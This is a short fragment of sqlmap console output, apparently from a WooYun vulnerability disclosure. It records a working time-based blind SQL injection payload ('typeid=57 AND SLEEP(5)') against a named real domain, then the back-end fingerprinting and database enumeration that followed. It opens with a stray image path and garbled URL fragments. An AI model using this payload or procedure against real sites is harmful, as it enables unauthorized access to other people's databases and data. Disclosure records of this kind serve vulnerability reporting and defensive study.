 7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
[11:12:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:12:40] [INFO] fetching database names
[11:12:40] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[11:12:40] [INFO] resumed: "information_schema","information_schema"
available databases [2]:
[*] information_schema
[11:12:40] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\sd.kk3g.net'
[*] shutting down at 11:12:40
www.wooyun.org
D:\Python27\sqlmap>_